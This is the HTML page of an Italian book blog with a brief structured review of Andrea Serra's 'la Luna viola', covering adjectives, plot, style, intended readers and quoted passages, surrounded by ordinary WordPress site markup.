</ul></div>      </nav>
    </div>


          <div class="search-watch">
                <div id="aft-dark-light-mode-wrap">
        <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn">
          <span class="aft-icon-circle">Light/Dark Button</span>
        </a>
      </div>
                  <div class="af-search-wrap">
      <div class="search-overlay">
        <a href="#" title="Search" class="search-icon">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://nannakola.eu/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>        </div>
      </div>
    </div>

              
            </div>

      </div>

    </div>
  </div>
    </header>

    <!-- end slider-section -->
  
    
    
    <div class="aft-main-breadcrumb-wrapper container-wrapper">
                <div class="af-breadcrumbs font-family-1 color-pad">

            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://nannakola.eu/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://nannakola.eu/category/recensioni/" itemprop="item"><span itemprop="name">RecenZioni 4x4</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://nannakola.eu/la-luna-viola/" itemprop="item"><span itemprop="name">&#8220;la Luna viola&#8221;</span></a><meta itemprop="position" content="3" /></li></ul></div>
        </div>
        </div>
    <div id="content" class="container-wrapper"><div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-384" class="af-single-article post-384 post type-post status-publish format-standard has-post-thumbnail hentry category-recensioni tag-amore tag-figlia tag-figlie tag-filosofi tag-filosofia tag-genitore tag-libro tag-luna tag-madre tag-padre tag-viola">

                    <div class="entry-content-wrap af-cat-widget-carousel read-single ">

                                                    <div class="entry-content-title-featured-wrap">
                                        <header class="entry-header pos-rel social-after-title">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://nannakola.eu/category/recensioni/" aria-label="RecenZioni 4x4">
                                 RecenZioni 4x4
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">&#8220;la Luna viola&#8221;</h1>
                   

                    
                    <div class="aft-post-excerpt-and-meta color-pad">

                        <div class="entry-meta">

                            

      <span class="author-links">
        

                  <span class="item-metadata posts-date">
            <i class="far fa-clock" aria-hidden="true"></i>
            <a href="https://nannakola.eu/2021/09/">
              Settembre 9, 2021            </a>
          </span>
        
      </span>
                                                            <div class="aft-comment-view-share">
            </div>

                        </div>
                    </div>
                </div>
            </div>
        </header><!-- .entry-header -->

        <!-- end slider-section -->
        
        

        <!-- end slider-section -->
                                    </div>
                        

                        

    <div class="color-pad">
        <div class="entry-content read-details">

            
            
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="768" height="1024" class="wp-image-392" src="https://nannakola.eu/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-09-at-17.32.41-768x1024.jpeg" alt="la Luna Viola" srcset="https://nannakola.eu/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-09-at-17.32.41-768x1024.jpeg 768w, https://nannakola.eu/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-09-at-17.32.41-225x300.jpeg 225w, https://nannakola.eu/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-09-at-17.32.41-1152x1536.jpeg 1152w, https://nannakola.eu/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-09-at-17.32.41.jpeg 1536w" sizes="(max-width: 768px) 100vw, 768px" />
<figcaption>&#8220;<span class="has-inline-color has-vivid-purple-color"><strong>la Luna Viola&#8221; di Andrea Serra &#8211; edito Miraggi Edizioni</strong></span></figcaption>
</figure>



<h2 class="has-text-align-center wp-block-heading">recenZioni 4&#215;4</h2>


<hr class="wp-block-separator" />


<p class="has-text-align-center"><strong>4 aggettivi</strong></p>



<p class="has-text-align-center">Tenero. Insolito. Divertente. Profondo.</p>


<hr class="wp-block-separator" />


<p class="has-text-align-center"><strong>4 righe di trama</strong></p>



<p>Un papà racconta una favola alle sue bimbe. Questo divertente narratore ha per amici grandi filosofi che guidano le sue parole e indirizzano le azioni della sua vita con dialoghi e presenza (a volte molesta!). La serietà dei pensieri è ricca di autoironia e si nutre di una prosa divertente e profonda.</p>


<hr class="wp-block-separator" />


<p class="has-text-align-center"><strong>4 righe di stile</strong></p>



<ul class="wp-block-list">
<li>Capitoli numerati al contrario.</li>
<li>Narrazione in prima persona.</li>
<li>Linguaggio semplice, con onomatopee.</li>
<li>Prosa brillante e dialoghi insoliti.</li>
</ul>


<hr class="wp-block-separator" />


<p class="has-text-align-center"><strong>4 per chi sì e per chi no</strong></p>



<ul class="wp-block-list">
<li>Sì, per chi ama la filosofia</li>
<li>Sì, per chi ama l&#8217;ironia</li>
<li>Sì, per chi ha figli o nipoti</li>
<li>No, per chi pensa che i grandi filosofi della storia siano dei &#8220;mammasantissima&#8221; intoccabili</li>
</ul>


<hr class="wp-block-separator" />


<h2 class="has-text-align-center wp-block-heading">Citazioni sparse&#8230;</h2>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><em>Pag. 10</em></p>
<cite>Sì, perché la filosofia è proprio questo: un viaggio. Un viaggio meraviglioso che ti scombussola, nel vero senso della parola. Ti toglie la bussola dalle mani e ti insegna a guardare le cose da un altro punto di vista.</cite></blockquote>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><em>Pag. 54</em></p>
<cite>Quando metti al mondo dei figli, non hai più scuse. Tutti i nodi vengono al pettine.<br />Tutta la tua Ombra, i tuoi conflitti irrisolti del passato ti presentano il conto.</cite></blockquote>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><em>Pag. 120</em></p>
<cite>Voi siete dei vostri amici, delle vostre passioni, dei vostri desideri.</cite></blockquote>
                            <div class="post-item-metadata entry-meta">
                    <span class="tags-links">Tags: <a href="https://nannakola.eu/tag/amore/" rel="tag">amore</a> <a href="https://nannakola.eu/tag/figlia/" rel="tag">figlia</a> <a href="https://nannakola.eu/tag/figlie/" rel="tag">figlie</a> <a href="https://nannakola.eu/tag/filosofi/" rel="tag">filosofi</a> <a href="https://nannakola.eu/tag/filosofia/" rel="tag">filosofia</a> <a href="https://nannakola.eu/tag/genitore/" rel="tag">genitore</a> <a href="https://nannakola.eu/tag/libro/" rel="tag">libro</a> <a href="https://nannakola.eu/tag/luna/" rel="tag">luna</a> <a href="https://nannakola.eu/tag/madre/" rel="tag">madre</a> <a href="https://nannakola.eu/tag/padre/" rel="tag">padre</a> <a href="https://nannakola.eu/tag/viola/" rel="tag">viola</a></span>                </div>
                                    
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nannakola.eu/il-vento-ci-portera/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="chromenews-prev-post has-post-image"><h4><span class="post-title">&#8220;Il vento ci porterà&#8221;</span></h4><span class="post-image"><img width="150" height="150" src="https://nannakola.eu/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-06-at-21.13.18-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="WhatsApp-Image-2021-09-06-at-21.13.18" decoding="async" loading="lazy" /></span></span></a></div><div class="nav-next"><a href="https://nannakola.eu/il-club-dei-delitti-del-giovedi/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="chromenews-next-post has-post-image"><h4><span class="post-title">&#8220;Il Club dei Delitti del Giovedì&#8221;</span></h4><span class="post-image"><img width="150" height="150" src="https://nannakola.eu/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-17.52.22-1-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="WhatsApp-Image-2021-09-19-at-17.52.22-1-1" decoding="async" loading="lazy" /></span></span></a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>



                    </div>

                    

                    

                    
        <div class="promotionspace enable-promotionspace">
            <div class="af-reated-posts chromenews-customizer">

                
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="sub-heading-line"></span>
        <span class="heading-line">Related News</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>

                <div class="af-container-row clearfix">
                                            <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                    <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://nannakola.eu/non-e-di-maggio/" aria-label="&#8220;Non è di Maggio&#8221;"></a>
          <img width="225" height="300" src="https://nannakola.eu/wp-content/uploads/2023/01/non-e-di-maggio-225x300.png" class="attachment-medium size-medium wp-post-image" alt="Non è di Maggio - Luigi Romolo Carrino" decoding="async" srcset="https://nannakola.eu/wp-content/uploads/2023/01/non-e-di-maggio-225x300.png 225w, https://nannakola.eu/wp-content/uploads/2023/01/non-e-di-maggio.png 767w" sizes="(max-width: 225px) 100vw, 225px" loading="lazy" />                            </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
                                    <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://nannakola.eu/category/recensioni/" aria-label="RecenZioni 4x4">
                                 RecenZioni 4x4
                             </a>
                        </li></ul>              </div>
                      
          <div class="read-title">
            <h3>
              <a href="https://nannakola.eu/non-e-di-maggio/" aria-label="&#8220;Non è di Maggio&#8221;">&#8220;Non è di Maggio&#8221;</a>
            </h3>
          </div>
                      <div class=" post-item-metadata entry-meta">
              

      <span class="author-links">
        

                  <span class="item-metadata posts-date">
            <i class="far fa-clock" aria-hidden="true"></i>
            <a href="https://nannakola.eu/2023/01/">
              Gennaio 30, 2023            </a>
          </span>
        
      </span>
                  <span class="aft-comment-view-share">
            </span>
                </div>
          
          
        </div>
      </div>
    </div>

                            </div>
                        </div>
                                            <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                    <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://nannakola.eu/storie-che-si-biforcano/" aria-label="&#8220;Storie che si biforcano&#8221;"></a>
          <img width="225" height="300" src="https://nannakola.eu/wp-content/uploads/2023/01/storie-che-biforcano-225x300.png" class="attachment-medium size-medium wp-post-image" alt="Storie che si biforcano - Wojtek Edizioni" decoding="async" srcset="https://nannakola.eu/wp-content/uploads/2023/01/storie-che-biforcano-225x300.png 225w, https://nannakola.eu/wp-content/uploads/2023/01/storie-che-biforcano.png 767w" sizes="(max-width: 225px) 100vw, 225px" loading="lazy" />                            </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
                                    <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://nannakola.eu/category/recensioni/" aria-label="RecenZioni 4x4">
                                 RecenZioni 4x4
                             </a>
                        </li></ul>              </div>
                      
          <div class="read-title">
            <h3>
              <a href="https://nannakola.eu/storie-che-si-biforcano/" aria-label="&#8220;Storie che si biforcano&#8221;">&#8220;Storie che si biforcano&#8221;</a>
            </h3>
          </div>
                      <div class=" post-item-metadata entry-meta">
              

      <span class="author-links">
        

                  <span class="item-metadata posts-date">
            <i class="far fa-clock" aria-hidden="true"></i>
            <a href="https://nannakola.eu/2023/01/">
              Gennaio 23, 2023            </a>
          </span>
        
      </span>
                  <span class="aft-comment-view-share">
            </span>
                </div>
          
          
        </div>
      </div>
    </div>

                            </div>
                        </div>
                                    </div>
            </div>
        </div>
                  


                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="search-2" class="widget chromenews-widget widget_search"><form role="search" method="get" class="search-form" action="https://nannakola.eu/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div><div id="text-4" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">L&#8217;isola dei Gatti Scalzi</span><span class="heading-line-after"></span></h2>			<div class="textwidget"><p>Dopo tanti anni di ghost writing, ecco il <strong>mio</strong> <strong>libro</strong>! Lo trovate in lettura gratis (le prime pagine) sul sito: <a href="http://gattiscalzi.it/">www.gattiscalzi.it</a> e in vendita <a href="https://nannakola.eu/dove-trovi-il-mio-libro/" target="_blank" rel="noopener">sia nelle librerie che sugli store online</a>. <strong>Leggetelo e, vi prego, <a href="https://nannakola.eu/contatti/" target="_blank" rel="noopener">mandatemi i vostri commenti</a>!</strong></p>
</div>
		</div><div id="categories-3" class="widget chromenews-widget widget_categories"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Categorie</span><span class="heading-line-after"></span></h2><form action="https://nannakola.eu" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="195">Autopubblicazioni&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="7">Chiacchiere&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6">Filosofia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="160">Librerie&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="3">Libri&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="161">Mestieri del libro e dintorni&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="4">RecenZioni 4&#215;4&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="5">Scrittura&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="223">Storie e parole di Nannakola&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="64">Viaggi&nbsp;&nbsp;(4)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="block-9" class="widget chromenews-widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">SEGUI I MIEI LAVORI</span><span class="heading-line-after"></span></h2><div class="wp-widget-group__inner-blocks">
<div class="wp-block-blockspare-blockspare-social-links blockspare-be14c022-0bc0-4 blockspare-socaillink-block">
<style>.blockspare-be14c022-0bc0-4 .blockspare-social-wrapper{text-align:center;margin-top:30px;margin-bottom:30px}</style>
<div class="blockspare-blocks blockspare-social-wrapper">
<ul class="blockspare-social-links blockspare-default-official-color blockspare-social-icon-square blockspare-social-icon-small blockspare-icon-only blockspare-social-icon-solid">
<li><a href="https://mastodon.uno/@gattiscalzi" class="" target="_blank" rel="noopener noreferrer"><span class="blockspare-social-icons"><img decoding="async" src="https://nannakola.eu/wp-content/uploads/2023/01/mastodon-35px.png" alt="Mastodon"><span class="screen-reader-text">Mastodon</span></span></a></li>
<li><a href="https://www.facebook.com/gattiscalzi" class="" target="_blank" rel="noopener noreferrer"><span class="blockspare-social-icons"><i class="fab fa-facebook-f"></i> <span class="screen-reader-text">Facebook</span></span></a></li>
<li><a href="https://twitter.com/gattiscalzi" class="" target="_blank" rel="noopener noreferrer"><span class="blockspare-social-icons"><i class="fab fa-twitter"></i><span class="screen-reader-text">Twitter</span></span></a></li>
<li><a href="https://instagram.com/isola_dei_gatti_scalzi" class="" target="_blank" rel="noopener noreferrer"><span class="blockspare-social-icons"><i class="fab fa-instagram"></i><span class="screen-reader-text">Instagram</span></span></a></li>
</ul>
</div>
</div>
</div></div>
</div>
        </aside>
</div></div>


</div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout chromenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="sub-heading-line"></span>
        <span class="heading-line">Forse non hai letto questi...</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                    <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://nannakola.eu/varenne-e-il-salone-del-libro/" aria-label="Varenne e il Salone del Libro"></a>
          <img width="300" height="200" src="https://nannakola.eu/wp-content/uploads/2025/05/Var-min-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Varenne. Bello e bravo. Ormai in pensione." decoding="async" srcset="https://nannakola.eu/wp-content/uploads/2025/05/Var-min-300x200.jpg 300w, https://nannakola.eu/wp-content/uploads/2025/05/Var-min-768x512.jpg 768w, https://nannakola.eu/wp-content/uploads/2025/05/Var-min-280x187.jpg 280w, https://nannakola.eu/wp-content/uploads/2025/05/Var-min.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                            </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
                                    <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://nannakola.eu/category/autopubblicazioni/" aria-label="Autopubblicazioni">
                                 Autopubblicazioni
                             </a>
                        </li><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://nannakola.eu/category/librerie/" aria-label="Librerie">
                                 Librerie
                             </a>
                        </li><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://nannakola.eu/category/libri/" aria-label="Libri">
                                 Libri
                             </a>
                        </li><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://nannakola.eu/category/mestieri-del-libro-e-dintorni/" aria-label="Mestieri del libro e dintorni">
                                 Mestieri del libro e dintorni
                             </a>
                        </li></ul>              </div>
                      
          <div class="read-title">
            <h3>
              <a href="https://nannakola.eu/varenne-e-il-salone-del-libro/" aria-label="Varenne e il Salone del Libro">Varenne e il Salone del Libro</a>
            </h3>
          </div>
                      <div class=" post-item-metadata entry-meta">
              

      <span class="author-links">
        

                  <span class="item-metadata posts-date">
            <i class="far fa-clock" aria-hidden="true"></i>
            <a href="https://nannakola.eu/2025/05/">
              Maggio 11, 2025            </a>
          </span>
        
      </span>
                  <span class="aft-comment-view-share">
            </span>
                </div>
          
          
        </div>
      </div>
    </div>

                        </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                    <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://nannakola.eu/essenza-di-me/" aria-label="Essenza di me"></a>
          <img width="300" height="200" src="https://nannakola.eu/wp-content/uploads/2024/04/colosseo-roma-tramonto-strada-romana-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Roma, colosseo e strada romana. Tramonto" decoding="async" srcset="https://nannakola.eu/wp-content/uploads/2024/04/colosseo-roma-tramonto-strada-romana-300x200.jpg 300w, https://nannakola.eu/wp-content/uploads/2024/04/colosseo-roma-tramonto-strada-romana-1024x682.jpg 1024w, https://nannakola.eu/wp-content/uploads/2024/04/colosseo-roma-tramonto-strada-romana-768x512.jpg 768w, https://nannakola.eu/wp-content/uploads/2024/04/colosseo-roma-tramonto-strada-romana-280x187.jpg 280w, https://nannakola.eu/wp-content/uploads/2024/04/colosseo-roma-tramonto-strada-romana.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                            </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
                                    <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://nannakola.eu/category/chiacchiere/" aria-label="Chiacchiere">
                                 Chiacchiere
                             </a>
                        </li><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://nannakola.eu/category/storie-e-parole-di-nannakola/" aria-label="Storie e parole di Nannakola">
                                 Storie e parole di Nannakola
                             </a>
                        </li></ul>              </div>
                      
          <div class="read-title">
            <h3>
              <a href="https://nannakola.eu/essenza-di-me/" aria-label="Essenza di me">Essenza di me</a>
            </h3>
          </div>
                      <div class=" post-item-metadata entry-meta">
              

      <span class="author-links">
        

                  <span class="item-metadata posts-date">
            <i class="far fa-clock" aria-hidden="true"></i>
            <a href="https://nannakola.eu/2024/04/">
              Aprile 1, 2024            </a>
          </span>
        
      </span>
                  <span class="aft-comment-view-share">
            </span>
                </div>
          
          
        </div>
      </div>
    </div>

                        </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                    <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://nannakola.eu/un-caffe-a-san-lollo/" aria-label="Un caffè a San Lollo"></a>
          <img width="169" height="300" src="https://nannakola.eu/wp-content/uploads/2024/03/san-lollo-169x300.jpg" class="attachment-medium size-medium wp-post-image" alt="san-lollo" decoding="async" srcset="https://nannakola.eu/wp-content/uploads/2024/03/san-lollo-169x300.jpg 169w, https://nannakola.eu/wp-content/uploads/2024/03/san-lollo-576x1024.jpg 576w, https://nannakola.eu/wp-content/uploads/2024/03/san-lollo-768x1365.jpg 768w, https://nannakola.eu/wp-content/uploads/2024/03/san-lollo-864x1536.jpg 864w, https://nannakola.eu/wp-content/uploads/2024/03/san-lollo-248x440.jpg 248w, https://nannakola.eu/wp-content/uploads/2024/03/san-lollo.jpg 918w" sizes="(max-width: 169px) 100vw, 169px" loading="lazy" />                            </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
                                    <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://nannakola.eu/category/chiacchiere/" aria-label="Chiacchiere">
                                 Chiacchiere
                             </a>
                        </li><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://nannakola.eu/category/storie-e-parole-di-nannakola/" aria-label="Storie e parole di Nannakola">
                                 Storie e parole di Nannakola
                             </a>
                        </li></ul>              </div>
                      
          <div class="read-title">
            <h3>
              <a href="https://nannakola.eu/un-caffe-a-san-lollo/" aria-label="Un caffè a San Lollo">Un caffè a San Lollo</a>
            </h3>
          </div>
                      <div class=" post-item-metadata entry-meta">
              

      <span class="author-links">
        

                  <span class="item-metadata posts-date">
            <i class="far fa-clock" aria-hidden="true"></i>
            <a href="https://nannakola.eu/2024/03/">
              Marzo 4, 2024            </a>
          </span>
        
      </span>
                  <span class="aft-comment-view-share">
            </span>
                </div>
          
          
        </div>
      </div>
    </div>

                        </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                    <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://nannakola.eu/lei-il-senso-di-colpa/" aria-label="Lei, il senso di colpa"></a>
          <img width="300" height="238" src="https://nannakola.eu/wp-content/uploads/2024/02/meditation-597092_1280-300x238.jpg" class="attachment-medium size-medium wp-post-image" alt="Senso di colpa" decoding="async" srcset="https://nannakola.eu/wp-content/uploads/2024/02/meditation-597092_1280-300x238.jpg 300w, https://nannakola.eu/wp-content/uploads/2024/02/meditation-597092_1280-1024x812.jpg 1024w, https://nannakola.eu/wp-content/uploads/2024/02/meditation-597092_1280-768x609.jpg 768w, https://nannakola.eu/wp-content/uploads/2024/02/meditation-597092_1280-280x222.jpg 280w, https://nannakola.eu/wp-content/uploads/2024/02/meditation-597092_1280.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                            </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
                                    <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://nannakola.eu/category/storie-e-parole-di-nannakola/" aria-label="Storie e parole di Nannakola">
                                 Storie e parole di Nannakola
                             </a>
                        </li></ul>              </div>
                      
          <div class="read-title">
            <h3>
              <a href="https://nannakola.eu/lei-il-senso-di-colpa/" aria-label="Lei, il senso di colpa">Lei, il senso di colpa</a>
            </h3>
          </div>
                      <div class=" post-item-metadata entry-meta">
              

      <span class="author-links">
        

                  <span class="item-metadata posts-date">
            <i class="far fa-clock" aria-hidden="true"></i>
            <a href="https://nannakola.eu/2024/02/">
              Febbraio 15, 2024            </a>
          </span>
        
      </span>
                  <span class="aft-comment-view-share">
            </span>
                </div>
          
          
        </div>
      </div>
    </div>

                        </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                    <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://nannakola.eu/definire-lamore/" aria-label="Definire l&#8217;amore"></a>
          <img width="300" height="200" src="https://nannakola.eu/wp-content/uploads/2024/02/caffe-neve-cuore_1280-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Caffè, amore e acqua." decoding="async" srcset="https://nannakola.eu/wp-content/uploads/2024/02/caffe-neve-cuore_1280-300x200.jpg 300w, https://nannakola.eu/wp-content/uploads/2024/02/caffe-neve-cuore_1280-1024x682.jpg 1024w, https://nannakola.eu/wp-content/uploads/2024/02/caffe-neve-cuore_1280-768x512.jpg 768w, https://nannakola.eu/wp-content/uploads/2024/02/caffe-neve-cuore_1280-280x187.jpg 280w, https://nannakola.eu/wp-content/uploads/2024/02/caffe-neve-cuore_1280.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                            </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
                                    <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://nannakola.eu/category/storie-e-parole-di-nannakola/" aria-label="Storie e parole di Nannakola">
                                 Storie e parole di Nannakola
                             </a>
                        </li></ul>              </div>
                      
          <div class="read-title">
            <h3>
              <a href="https://nannakola.eu/definire-lamore/" aria-label="Definire l&#8217;amore">Definire l&#8217;amore</a>
            </h3>
          </div>
                      <div class=" post-item-metadata entry-meta">
              

      <span class="author-links">
        

                  <span class="item-metadata posts-date">
            <i class="far fa-clock" aria-hidden="true"></i>
            <a href="https://nannakola.eu/2024/02/">
              Febbraio 1, 2024            </a>
          </span>
        
      </span>
                  <span class="aft-comment-view-share">
            </span>
                </div>
          
          
        </div>
      </div>
    </div>

                        </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                    <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://nannakola.eu/dovevi-salire-sul-palco/" aria-label="Dovevi salire sul palco!"></a>
          <img width="212" height="300" src="https://nannakola.eu/wp-content/uploads/2023/03/locandina-roma-e-donna-vers1-212x300.png" class="attachment-medium size-medium wp-post-image" alt="locandina-roma-è-donna-vers1" decoding="async" srcset="https://nannakola.eu/wp-content/uploads/2023/03/locandina-roma-e-donna-vers1-212x300.png 212w, https://nannakola.eu/wp-content/uploads/2023/03/locandina-roma-e-donna-vers1-725x1024.png 725w, https://nannakola.eu/wp-content/uploads/2023/03/locandina-roma-e-donna-vers1-768x1085.png 768w, https://nannakola.eu/wp-content/uploads/2023/03/locandina-roma-e-donna-vers1-1087x1536.png 1087w, https://nannakola.eu/wp-content/uploads/2023/03/locandina-roma-e-donna-vers1-1024x1447.png 1024w, https://nannakola.eu/wp-content/uploads/2023/03/locandina-roma-e-donna-vers1.png 1241w" sizes="(max-width: 212px) 100vw, 212px" loading="lazy" />                            </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
                                    <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://nannakola.eu/category/mestieri-del-libro-e-dintorni/" aria-label="Mestieri del libro e dintorni">
                                 Mestieri del libro e dintorni
                             </a>
                        </li><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://nannakola.eu/category/scrittura/" aria-label="Scrittura">
                                 Scrittura
                             </a>
                        </li><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://nannakola.eu/category/storie-e-parole-di-nannakola/" aria-label="Storie e parole di Nannakola">
